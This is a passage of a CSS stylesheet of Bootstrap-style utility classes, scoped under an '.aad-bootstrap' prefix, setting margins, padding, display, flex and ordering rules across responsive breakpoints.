  margin-left: auto !important;
}
.aad-bootstrap .my-0 {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}
.aad-bootstrap .my-1 {
  margin-top: 0.25rem !important;
  margin-bottom: 0.25rem !important;
}
.aad-bootstrap .my-2 {
  margin-top: 0.5rem !important;
  margin-bottom: 0.5rem !important;
}
.aad-bootstrap .my-3 {
  margin-top: 1rem !important;
  margin-bottom: 1rem !important;
}
.aad-bootstrap .my-4 {
  margin-top: 1.5rem !important;
  margin-bottom: 1.5rem !important;
}
.aad-bootstrap .my-5 {
  margin-top: 3rem !important;
  margin-bottom: 3rem !important;
}
.aad-bootstrap .my-auto {
  margin-top: auto !important;
  margin-bottom: auto !important;
}
.aad-bootstrap .mt-0 {
  margin-top: 0 !important;
}
.aad-bootstrap .mt-1 {
  margin-top: 0.25rem !important;
}
.aad-bootstrap .mt-2 {
  margin-top: 0.5rem !important;
}
.aad-bootstrap .mt-3 {
  margin-top: 1rem !important;
}
.aad-bootstrap .mt-4 {
  margin-top: 1.5rem !important;
}
.aad-bootstrap .mt-5 {
  margin-top: 3rem !important;
}
.aad-bootstrap .mt-auto {
  margin-top: auto !important;
}
.aad-bootstrap .me-0 {
  margin-right: 0 !important;
}
.aad-bootstrap .me-1 {
  margin-right: 0.25rem !important;
}
.aad-bootstrap .me-2 {
  margin-right: 0.5rem !important;
}
.aad-bootstrap .me-3 {
  margin-right: 1rem !important;
}
.aad-bootstrap .me-4 {
  margin-right: 1.5rem !important;
}
.aad-bootstrap .me-5 {
  margin-right: 3rem !important;
}
.aad-bootstrap .me-auto {
  margin-right: auto !important;
}
.aad-bootstrap .mb-0 {
  margin-bottom: 0 !important;
}
.aad-bootstrap .mb-1 {
  margin-bottom: 0.25rem !important;
}
.aad-bootstrap .mb-2 {
  margin-bottom: 0.5rem !important;
}
.aad-bootstrap .mb-3 {
  margin-bottom: 1rem !important;
}
.aad-bootstrap .mb-4 {
  margin-bottom: 1.5rem !important;
}
.aad-bootstrap .mb-5 {
  margin-bottom: 3rem !important;
}
.aad-bootstrap .mb-auto {
  margin-bottom: auto !important;
}
.aad-bootstrap .ms-0 {
  margin-left: 0 !important;
}
.aad-bootstrap .ms-1 {
  margin-left: 0.25rem !important;
}
.aad-bootstrap .ms-2 {
  margin-left: 0.5rem !important;
}
.aad-bootstrap .ms-3 {
  margin-left: 1rem !important;
}
.aad-bootstrap .ms-4 {
  margin-left: 1.5rem !important;
}
.aad-bootstrap .ms-5 {
  margin-left: 3rem !important;
}
.aad-bootstrap .ms-auto {
  margin-left: auto !important;
}
.aad-bootstrap .p-0 {
  padding: 0 !important;
}
.aad-bootstrap .p-1 {
  padding: 0.25rem !important;
}
.aad-bootstrap .p-2 {
  padding: 0.5rem !important;
}
.aad-bootstrap .p-3 {
  padding: 1rem !important;
}
.aad-bootstrap .p-4 {
  padding: 1.5rem !important;
}
.aad-bootstrap .p-5 {
  padding: 3rem !important;
}
.aad-bootstrap .px-0 {
  padding-right: 0 !important;
  padding-left: 0 !important;
}
.aad-bootstrap .px-1 {
  padding-right: 0.25rem !important;
  padding-left: 0.25rem !important;
}
.aad-bootstrap .px-2 {
  padding-right: 0.5rem !important;
  padding-left: 0.5rem !important;
}
.aad-bootstrap .px-3 {
  padding-right: 1rem !important;
  padding-left: 1rem !important;
}
.aad-bootstrap .px-4 {
  padding-right: 1.5rem !important;
  padding-left: 1.5rem !important;
}
.aad-bootstrap .px-5 {
  padding-right: 3rem !important;
  padding-left: 3rem !important;
}
.aad-bootstrap .py-0 {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}
.aad-bootstrap .py-1 {
  padding-top: 0.25rem !important;
  padding-bottom: 0.25rem !important;
}
.aad-bootstrap .py-2 {
  padding-top: 0.5rem !important;
  padding-bottom: 0.5rem !important;
}
.aad-bootstrap .py-3 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important;
}
.aad-bootstrap .py-4 {
  padding-top: 1.5rem !important;
  padding-bottom: 1.5rem !important;
}
.aad-bootstrap .py-5 {
  padding-top: 3rem !important;
  padding-bottom: 3rem !important;
}
.aad-bootstrap .pt-0 {
  padding-top: 0 !important;
}
.aad-bootstrap .pt-1 {
  padding-top: 0.25rem !important;
}
.aad-bootstrap .pt-2 {
  padding-top: 0.5rem !important;
}
.aad-bootstrap .pt-3 {
  padding-top: 1rem !important;
}
.aad-bootstrap .pt-4 {
  padding-top: 1.5rem !important;
}
.aad-bootstrap .pt-5 {
  padding-top: 3rem !important;
}
.aad-bootstrap .pe-0 {
  padding-right: 0 !important;
}
.aad-bootstrap .pe-1 {
  padding-right: 0.25rem !important;
}
.aad-bootstrap .pe-2 {
  padding-right: 0.5rem !important;
}
.aad-bootstrap .pe-3 {
  padding-right: 1rem !important;
}
.aad-bootstrap .pe-4 {
  padding-right: 1.5rem !important;
}
.aad-bootstrap .pe-5 {
  padding-right: 3rem !important;
}
.aad-bootstrap .pb-0 {
  padding-bottom: 0 !important;
}
.aad-bootstrap .pb-1 {
  padding-bottom: 0.25rem !important;
}
.aad-bootstrap .pb-2 {
  padding-bottom: 0.5rem !important;
}
.aad-bootstrap .pb-3 {
  padding-bottom: 1rem !important;
}
.aad-bootstrap .pb-4 {
  padding-bottom: 1.5rem !important;
}
.aad-bootstrap .pb-5 {
  padding-bottom: 3rem !important;
}
.aad-bootstrap .ps-0 {
  padding-left: 0 !important;
}
.aad-bootstrap .ps-1 {
  padding-left: 0.25rem !important;
}
.aad-bootstrap .ps-2 {
  padding-left: 0.5rem !important;
}
.aad-bootstrap .ps-3 {
  padding-left: 1rem !important;
}
.aad-bootstrap .ps-4 {
  padding-left: 1.5rem !important;
}
.aad-bootstrap .ps-5 {
  padding-left: 3rem !important;
}
@media (min-width: 576px) {
  .aad-bootstrap .d-sm-inline {
    display: inline !important;
  }
  .aad-bootstrap .d-sm-inline-block {
    display: inline-block !important;
  }
  .aad-bootstrap .d-sm-block {
    display: block !important;
  }
  .aad-bootstrap .d-sm-grid {
    display: grid !important;
  }
  .aad-bootstrap .d-sm-table {
    display: table !important;
  }
  .aad-bootstrap .d-sm-table-row {
    display: table-row !important;
  }
  .aad-bootstrap .d-sm-table-cell {
    display: table-cell !important;
  }
  .aad-bootstrap .d-sm-flex {
    display: flex !important;
  }
  .aad-bootstrap .d-sm-inline-flex {
    display: inline-flex !important;
  }
  .aad-bootstrap .d-sm-none {
    display: none !important;
  }
  .aad-bootstrap .flex-sm-fill {
    flex: 1 1 auto !important;
  }
  .aad-bootstrap .flex-sm-row {
    flex-direction: row !important;
  }
  .aad-bootstrap .flex-sm-column {
    flex-direction: column !important;
  }
  .aad-bootstrap .flex-sm-row-reverse {
    flex-direction: row-reverse !important;
  }
  .aad-bootstrap .flex-sm-column-reverse {
    flex-direction: column-reverse !important;
  }
  .aad-bootstrap .flex-sm-grow-0 {
    flex-grow: 0 !important;
  }
  .aad-bootstrap .flex-sm-grow-1 {
    flex-grow: 1 !important;
  }
  .aad-bootstrap .flex-sm-shrink-0 {
    flex-shrink: 0 !important;
  }
  .aad-bootstrap .flex-sm-shrink-1 {
    flex-shrink: 1 !important;
  }
  .aad-bootstrap .flex-sm-wrap {
    flex-wrap: wrap !important;
  }
  .aad-bootstrap .flex-sm-nowrap {
    flex-wrap: nowrap !important;
  }
  .aad-bootstrap .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .aad-bootstrap .justify-content-sm-start {
    justify-content: flex-start !important;
  }
  .aad-bootstrap .justify-content-sm-end {
    justify-content: flex-end !important;
  }
  .aad-bootstrap .justify-content-sm-center {
    justify-content: center !important;
  }
  .aad-bootstrap .justify-content-sm-between {
    justify-content: space-between !important;
  }
  .aad-bootstrap .justify-content-sm-around {
    justify-content: space-around !important;
  }
  .aad-bootstrap .justify-content-sm-evenly {
    justify-content: space-evenly !important;
  }
  .aad-bootstrap .align-items-sm-start {
    align-items: flex-start !important;
  }
  .aad-bootstrap .align-items-sm-end {
    align-items: flex-end !important;
  }
  .aad-bootstrap .align-items-sm-center {
    align-items: center !important;
  }
  .aad-bootstrap .align-items-sm-baseline {
    align-items: baseline !important;
  }
  .aad-bootstrap .align-items-sm-stretch {
    align-items: stretch !important;
  }
  .aad-bootstrap .align-content-sm-start {
    align-content: flex-start !important;
  }
  .aad-bootstrap .align-content-sm-end {
    align-content: flex-end !important;
  }
  .aad-bootstrap .align-content-sm-center {
    align-content: center !important;
  }
  .aad-bootstrap .align-content-sm-between {
    align-content: space-between !important;
  }
  .aad-bootstrap .align-content-sm-around {
    align-content: space-around !important;
  }
  .aad-bootstrap .align-content-sm-stretch {
    align-content: stretch !important;
  }
  .aad-bootstrap .align-self-sm-auto {
    align-self: auto !important;
  }
  .aad-bootstrap .align-self-sm-start {
    align-self: flex-start !important;
  }
  .aad-bootstrap .align-self-sm-end {
    align-self: flex-end !important;
  }
  .aad-bootstrap .align-self-sm-center {
    align-self: center !important;
  }
  .aad-bootstrap .align-self-sm-baseline {
    align-self: baseline !important;
  }
  .aad-bootstrap .align-self-sm-stretch {
    align-self: stretch !important;
  }
  .aad-bootstrap .order-sm-first {
    order: -1 !important;
  }
  .aad-bootstrap .order-sm-0 {
    order: 0 !important;
  }
  .aad-bootstrap .order-sm-1 {
    order: 1 !important;
  }
  .aad-bootstrap .order-sm-2 {
    order: 2 !important;
  }
  .aad-bootstrap .order-sm-3 {
    order: 3 !important;
  }
  .aad-bootstrap .order-sm-4 {
    order: 4 !important;
  }
  .aad-bootstrap .order-sm-5 {
    order: 5 !important;
  }
  .aad-bootstrap .order-sm-last {
    order: 6 !important;
  }
  .aad-bootstrap .m-sm-0 {
    margin: 0 !important;
  }
  .aad-bootstrap .m-sm-1 {
    margin: 0.25rem !important;
  }
  .aad-bootstrap .m-sm-2 {
    margin: 0.5rem !important;
  }
  .aad-bootstrap .m-sm-3 {
    margin: 1rem !important;
  }
  .aad-bootstrap .m-sm-4 {
    margin: 1.5rem !important;
  }
  .aad-bootstrap .m-sm-5 {
    margin: 3rem !important;
  }
  .aad-bootstrap .m-sm-auto {
    margin: auto !important;
  }
  .aad-bootstrap .mx-sm-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .aad-bootstrap .mx-sm-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .aad-bootstrap .mx-sm-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .aad-bootstrap .mx-sm-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .aad-bootstrap .mx-sm-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .aad-bootstrap .mx-sm-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .aad-bootstrap .mx-sm-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .aad-bootstrap .my-sm-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .aad-bootstrap .my-sm-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .aad-bootstrap .my-sm-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .aad-bootstrap .my-sm-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .aad-bootstrap .my-sm-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .aad-bootstrap .my-sm-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .aad-bootstrap .my-sm-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .aad-bootstrap .mt-sm-0 {
    margin-top: 0 !important;
  }
  .aad-bootstrap .mt-sm-1 {
    margin-top: 0.25rem !important;
  }
  .aad-bootstrap .mt-sm-2 {
    margin-top: 0.5rem !important;
  }
  .aad-bootstrap .mt-sm-3 {
    margin-top: 1rem !important;
  }
  .aad-bootstrap .mt-sm-4 {
    margin-top: 1.5rem !important;
  }
  .aad-bootstrap .mt-sm-5 {
    margin-top: 3rem !important;
  }
  .aad-bootstrap .mt-sm-auto {
    margin-top: auto !important;
  }
  .aad-bootstrap .me-sm-0 {
    margin-right: 0 !important;
  }
  .aad-bootstrap .me-sm-1 {
    margin-right: 0.25rem !important;
  }
  .aad-bootstrap .me-sm-2 {
    margin-right: 0.5rem !important;
  }
  .aad-bootstrap .me-sm-3 {
    margin-right: 1rem !important;
  }
  .aad-bootstrap .me-sm-4 {
    margin-right: 1.5rem !important;
  }
  .aad-bootstrap .me-sm-5 {
    margin-right: 3rem !important;
  }
  .aad-bootstrap .me-sm-auto {
    margin-right: auto !important;
  }
  .aad-bootstrap .mb-sm-0 {
    margin-bottom: 0 !important;
  }
  .aad-bootstrap .mb-sm-1 {
    margin-bottom: 0.25rem !important;
  }
  .aad-bootstrap .mb-sm-2 {
    margin-bottom: 0.5rem !important;
  }
  .aad-bootstrap .mb-sm-3 {
    margin-bottom: 1rem !important;
  }
  .aad-bootstrap .mb-sm-4 {
    margin-bottom: 1.5rem !important;
  }
  .aad-bootstrap .mb-sm-5 {
    margin-bottom: 3rem !important;
  }
  .aad-bootstrap .mb-sm-auto {
    margin-bottom: auto !important;
  }
  .aad-bootstrap .ms-sm-0 {
    margin-left: 0 !important;
  }
  .aad-bootstrap .ms-sm-1 {
    margin-left: 0.25rem !important;
  }
  .aad-bootstrap .ms-sm-2 {
    margin-left: 0.5rem !important;
  }
  .aad-bootstrap .ms-sm-3 {
    margin-left: 1rem !important;
  }
  .aad-bootstrap .ms-sm-4 {
    margin-left: 1.5rem !important;
  }
  .aad-bootstrap .ms-sm-5 {
    margin-left: 3rem !important;
  }
  .aad-bootstrap .ms-sm-auto {
    margin-left: auto !important;
  }
  .aad-bootstrap .p-sm-0 {
    padding: 0 !important;
  }
  .aad-bootstrap .p-sm-1 {
    padding: 0.25rem !important;
  }
  .aad-bootstrap .p-sm-2 {
    padding: 0.5rem !important;
  }
  .aad-bootstrap .p-sm-3 {
    padding: 1rem !important;
  }
  .aad-bootstrap .p-sm-4 {
    padding: 1.5rem !important;
  }
  .aad-bootstrap .p-sm-5 {
    padding: 3rem !important;
  }
  .aad-bootstrap .px-sm-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .aad-bootstrap .px-sm-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .aad-bootstrap .px-sm-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .aad-bootstrap .px-sm-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .aad-bootstrap .px-sm-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .aad-bootstrap .px-sm-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .aad-bootstrap .py-sm-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .aad-bootstrap .py-sm-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .aad-bootstrap .py-sm-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .aad-bootstrap .py-sm-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .aad-bootstrap .py-sm-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .aad-bootstrap .py-sm-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .aad-bootstrap .pt-sm-0 {
    padding-top: 0 !important;
  }
  .aad-bootstrap .pt-sm-1 {
    padding-top: 0.25rem !important;
  }
  .aad-bootstrap .pt-sm-2 {
    padding-top: 0.5rem !important;
  }
  .aad-bootstrap .pt-sm-3 {
    padding-top: 1rem !important;
  }
  .aad-bootstrap .pt-sm-4 {
    padding-top: 1.5rem !important;
  }
  .aad-bootstrap .pt-sm-5 {
    padding-top: 3rem !important;
  }
  .aad-bootstrap .pe-sm-0 {
    padding-right: 0 !important;
  }
  .aad-bootstrap .pe-sm-1 {
    padding-right: 0.25rem !important;
  }
  .aad-bootstrap .pe-sm-2 {
    padding-right: 0.5rem !important;
  }
  .aad-bootstrap .pe-sm-3 {
    padding-right: 1rem !important;
  }
  .aad-bootstrap .pe-sm-4 {
    padding-right: 1.5rem !important;
  }
  .aad-bootstrap .pe-sm-5 {
    padding-right: 3rem !important;
  }
  .aad-bootstrap .pb-sm-0 {
    padding-bottom: 0 !important;
  }
  .aad-bootstrap .pb-sm-1 {
    padding-bottom: 0.25rem !important;
  }
  .aad-bootstrap .pb-sm-2 {
    padding-bottom: 0.5rem !important;
  }
  .aad-bootstrap .pb-sm-3 {
    padding-bottom: 1rem !important;
  }
  .aad-bootstrap .pb-sm-4 {
    padding-bottom: 1.5rem !important;
  }
  .aad-bootstrap .pb-sm-5 {
    padding-bottom: 3rem !important;
  }
  .aad-bootstrap .ps-sm-0 {
    padding-left: 0 !important;
  }
  .aad-bootstrap .ps-sm-1 {
    padding-left: 0.25rem !important;
  }
  .aad-bootstrap .ps-sm-2 {
    padding-left: 0.5rem !important;
  }
  .aad-bootstrap .ps-sm-3 {
    padding-left: 1rem !important;
  }
  .aad-bootstrap .ps-sm-4 {
    padding-left: 1.5rem !important;
  }
  .aad-bootstrap .ps-sm-5 {
    padding-left: 3rem !important;
  }
}
@media (min-width: 768px) {
  .aad-bootstrap .d-md-inline {
    display: inline !important;
  }
  .aad-bootstrap .d-md-inline-block {
    display: inline-block !important;
  }
  .aad-bootstrap .d-md-block {
    display: block !important;
  }
  .aad-bootstrap .d-md-grid {
    display: grid !important;
  }
  .aad-bootstrap .d-md-table {
    display: table !important;
  }
  .aad-bootstrap .d-md-table-row {
    display: table-row !important;
  }
  .aad-bootstrap .d-md-table-cell {
    display: table-cell !important;
  }
  .aad-bootstrap .d-md-flex {
    display: flex !important;
  }
  .aad-bootstrap .d-md-inline-flex {
    display: inline-flex !important;
  }
  .aad-bootstrap .d-md-none {
    display: none !important;
  }
  .aad-bootstrap .flex-md-fill {
    flex: 1 1 auto !important;
  }
  .aad-bootstrap .flex-md-row {
    flex-direction: row !important;
  }
  .aad-bootstrap .flex-md-column {
    flex-direction: column !important;
  }
  .aad-bootstrap .flex-md-row-reverse {
    flex-direction: row-reverse !important;
  }
  .aad-bootstrap .flex-md-column-reverse {
    flex-direction: column-reverse !important;
  }
  .aad-bootstrap .flex-md-grow-0 {
    flex-grow: 0 !important;
  }
  .aad-bootstrap .flex-md-grow-1 {
    flex-grow: 1 !important;
  }
  .aad-bootstrap .flex-md-shrink-0 {
    flex-shrink: 0 !important;
  }
  .aad-bootstrap .flex-md-shrink-1 {
    flex-shrink: 1 !important;
  }
  .aad-bootstrap .flex-md-wrap {
    flex-wrap: wrap !important;
  }
  .aad-bootstrap .flex-md-nowrap {
    flex-wrap: nowrap !important;
  }
  .aad-bootstrap .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .aad-bootstrap .justify-content-md-start {
    justify-content: flex-start !important;
  }
  .aad-bootstrap .justify-content-md-end {
    justify-content: flex-end !important;
  }
  .aad-bootstrap .justify-content-md-center {
    justify-content: center !important;
  }
  .aad-bootstrap .justify-content-md-between {
    justify-content: space-between !important;
  }
  .aad-bootstrap .justify-content-md-around {
    justify-content: space-around !important;
  }
  .aad-bootstrap .justify-content-md-evenly {
    justify-content: space-evenly !important;
  }
  .aad-bootstrap .align-items-md-start {
    align-items: flex-start !important;
  }
  .aad-bootstrap .align-items-md-end {
    align-items: flex-end !important;
  }
  .aad-bootstrap .align-items-md-center {
    align-items: center !important;
  }
  .aad-bootstrap .align-items-md-baseline {
    align-items: baseline !important;
  }
  .aad-bootstrap .align-items-md-stretch {
    align-items: stretch !important;
  }
  .aad-bootstrap .align-content-md-start {
    align-content: flex-start !important;
  }
  .aad-bootstrap .align-content-md-end {
    align-content: flex-end !important;
  }
  .aad-bootstrap .align-content-md-center {
    align-content: center !important;
  }
  .aad-bootstrap .align-content-md-between {
    align-content: space-between !important;
  }
  .aad-bootstrap .align-content-md-around {
    align-content: space-around !important;
  }
  .aad-bootstrap .align-content-md-stretch {
    align-content: stretch !important;
  }
  .aad-bootstrap .align-self-md-auto {
    align-self: auto !important;
  }
  .aad-bootstrap .align-self-md-start {
    align-self: flex-start !important;
  }
  .aad-bootstrap .align-self-md-end {
    align-self: flex-end !important;
  }
  .aad-bootstrap .align-self-md-center {
    align-self: center !important;
  }
  .aad-bootstrap .align-self-md-baseline {
    align-self: baseline !important;
  }
  .aad-bootstrap .align-self-md-stretch {
    align-self: stretch !important;
  }
  .aad-bootstrap .order-md-first {
    order: -1 !important;
  }
  .aad-bootstrap .order-md-0 {
    order: 0 !important;
  }
  .aad-bootstrap .order-md-1 {
    order: 1 !important;
  }
  .aad-bootstrap .order-md-2 {
    order: 2 !important;
  }
  .aad-bootstrap .order-md-3 {
    order: 3 !important;
  }
  .aad-bootstrap .order-md-4 {
    order: 4 !important;
  }
  .aad-bootstrap .order-md-5 {
    order: 5 !important;
  }
  .aad-bootstrap .order-md-last {
    order: 6 !important;
  }
  .aad-bootstrap .m-md-0 {
    margin: 0 !important;
  }
  .aad-bootstrap .m-md-1 {
    margin: 0.25rem !important;
  }
  .aad-bootstrap .m-md-2 {
    margin: 0.5rem !important;
  }
  .aad-bootstrap .m-md-3 {
    margin: 1rem !important;
  }
  .aad-bootstrap .m-md-4 {
    margin: 1.5rem !important;
  }
  .aad-bootstrap .m-md-5 {
    margin: 3rem !important;
  }
  .aad-bootstrap .m-md-auto {
    margin: auto !important;
  }
  .aad-bootstrap .mx-md-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .aad-bootstrap .mx-md-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .aad-bootstrap .mx-md-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .aad-bootstrap .mx-md-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .aad-bootstrap .mx-md-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .aad-bootstrap .mx-md-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .aad-bootstrap .mx-md-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .aad-bootstrap .my-md-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .aad-bootstrap .my-md-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .aad-bootstrap .my-md-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .aad-bootstrap .my-md-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .aad-bootstrap .my-md-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .aad-bootstrap .my-md-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .aad-bootstrap .my-md-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .aad-bootstrap .mt-md-0 {
    margin-top: 0 !important;
  }
  .aad-bootstrap .mt-md-1 {
    margin-top: 0.25rem !important;
  }
  .aad-bootstrap .mt-md-2 {
    margin-top: 0.5rem !important;
  }
  .aad-bootstrap .mt-md-3 {
    margin-top: 1rem !important;
  }
  .aad-bootstrap .mt-md-4 {
    margin-top: 1.5rem !important;
  }
  .aad-bootstrap .mt-md-5 {
    margin-top: 3rem !important;
  }
  .aad-bootstrap .mt-md-auto {
    margin-top: auto !important;
  }
  .aad-bootstrap .me-md-0 {
    margin-right: 0 !important;
  }
  .aad-bootstrap .me-md-1 {
    margin-right: 0.25rem !important;
  }
  .aad-bootstrap .me-md-2 {
    margin-right: 0.5rem !important;
  }
  .aad-bootstrap .me-md-3 {
    margin-right: 1rem !important;
  }
  .aad-bootstrap .me-md-4 {
    margin-right: 1.5rem !important;
  }
  .aad-bootstrap .me-md-5 {
    margin-right: 3rem !important;
  }
  .aad-bootstrap .me-md-auto {
    margin-right: auto !important;
  }
  .aad-bootstrap .mb-md-0 {
    margin-bottom: 0 !important;
  }
  .aad-bootstrap .mb-md-1 {
    margin-bottom: 0.25rem !important;
  }
  .aad-bootstrap .mb-md-2 {
    margin-bottom: 0.5rem !important;
  }
  .aad-bootstrap .mb-md-3 {
    margin-bottom: 1rem !important;
  }
  .aad-bootstrap .mb-md-4 {
    margin-bottom: 1.5rem !important;
  }
  .aad-bootstrap .mb-md-5 {
    margin-bottom: 3rem !important;
  }
  .aad-bootstrap .mb-md-auto {
    margin-bottom: auto !important;
  }
  .aad-bootstrap .ms-md-0 {
    margin-left: 0 !important;
  }
  .aad-bootstrap .ms-md-1 {
    margin-left: 0.25rem !important;
  }
  .aad-bootstrap .ms-md-2 {
    margin-left: 0.5rem !important;
  }
  .aad-bootstrap .ms-md-3 {
    margin-left: 1rem !important;
  }
  .aad-bootstrap .ms-md-4 {
    margin-left: 1.5rem !important;
  }
  .aad-bootstrap .ms-md-5 {
    margin-left: 3rem !important;
  }
  .aad-bootstrap .ms-md-auto {
    margin-left: auto !important;
  }
  .aad-bootstrap .p-md-0 {
    padding: 0 !important;
  }
  .aad-bootstrap .p-md-1 {
    padding: 0.25rem !important;
  }
  .aad-bootstrap .p-md-2 {
    padding: 0.5rem !important;
  }
  .aad-bootstrap .p-md-3 {
    padding: 1rem !important;
  }
  .aad-bootstrap .p-md-4 {
    padding: 1.5rem !important;
  }
  .aad-bootstrap .p-md-5 {
    padding: 3rem !important;
  }
  .aad-bootstrap .px-md-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .aad-bootstrap .px-md-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .aad-bootstrap .px-md-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .aad-bootstrap .px-md-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .aad-bootstrap .px-md-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .aad-bootstrap .px-md-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .aad-bootstrap .py-md-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .aad-bootstrap .py-md-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .aad-bootstrap .py-md-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .aad-bootstrap .py-md-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .aad-bootstrap .py-md-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .aad-bootstrap .py-md-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .aad-bootstrap .pt-md-0 {
    padding-top: 0 !important;
  }
  .aad-bootstrap .pt-md-1 {
    padding-top: 0.25rem !important;
  }
  .aad-bootstrap .pt-md-2 {
    padding-top: 0.5rem !important;
  }
  .aad-bootstrap .pt-md-3 {
    padding-top: 1rem !important;
  }
  .aad-bootstrap .pt-md-4 {
    padding-top: 1.5rem !important;
  }
  .aad-bootstrap .pt-md-5 {
    padding-top: 3rem !important;
  }
  .aad-bootstrap .pe-md-0 {
    padding-right: 0 !important;
  }
  .aad-bootstrap .pe-md-1 {
    padding-right: 0.25rem !important;
  }
  .aad-bootstrap .pe-md-2 {
    padding-right: 0.5rem !important;
  }
  .aad-bootstrap .pe-md-3 {
    padding-right: 1rem !important;
  }
  .aad-bootstrap .pe-md-4 {
    padding-right: 1.5rem !important;
  }
  .aad-bootstrap .pe-md-5 {
    padding-right: 3rem !important;
  }
  .aad-bootstrap .pb-md-0 {
    padding-bottom: 0 !important;
  }
  .aad-bootstrap .pb-md-1 {
    padding-bottom: 0.25rem !important;
  }
  .aad-bootstrap .pb-md-2 {
    padding-bottom: 0.5rem !important;
  }
  .aad-bootstrap .pb-md-3 {
    padding-bottom: 1rem !important;
  }
  .aad-bootstrap .pb-md-4 {
    padding-bottom: 1.5rem !important;
  }
  .aad-bootstrap .pb-md-5 {
    padding-bottom: 3rem !important;
  }
  .aad-bootstrap .ps-md-0 {
    padding-left: 0 !important;
  }
  .aad-bootstrap .ps-md-1 {
    padding-left: 0.25rem !important;
  }
  .aad-bootstrap .ps-md-2 {
    padding-left: 0.5rem !important;
  }
  .aad-bootstrap .ps-md-3 {
    padding-left: 1rem !important;
  }
  .aad-bootstrap .ps-md-4 {
    padding-left: 1.5rem !important;
  }
  .aad-bootstrap .ps-md-5 {
    padding-left: 3rem !important;
  }
}
@media (min-width: 992px) {
  .aad-bootstrap .d-lg-inline {
    display: inline !important;
  }
  .aad-bootstrap .d-lg-inline-block {
    display: inline-block !important;
  }
  .aad-bootstrap .d-lg-block {
    display: block !important;
  }
  .aad-bootstrap .d-lg-grid {
    display: grid !important;
  }
  .aad-bootstrap .d-lg-table {
    display: table !important;
  }
  .aad-bootstrap .d-lg-table-row {
    display: table-row !important;
  }
  .aad-bootstrap .d-lg-table-cell {
    display: table-cell !important;
  }
  .aad-bootstrap .d-lg-flex {
    display: flex !important;
  }
  .aad-bootstrap .d-lg-inline-flex {
    display: inline-flex !important;
  }
  .aad-bootstrap .d-lg-none {
    display: none !important;
  }
  .aad-bootstrap .flex-lg-fill {
    flex: 1 1 auto !important;
  }
  .aad-bootstrap .flex-lg-row {
    flex-direction: row !important;
  }
  .aad-bootstrap .flex-lg-column {
    flex-direction: column !important;
  }
  .aad-bootstrap .flex-lg-row-reverse {
    flex-direction: row-reverse !important;
  }
  .aad-bootstrap .flex-lg-column-reverse {
    flex-direction: column-reverse !important;
  }
  .aad-bootstrap .flex-lg-grow-0 {
    flex-grow: 0 !important;
  }
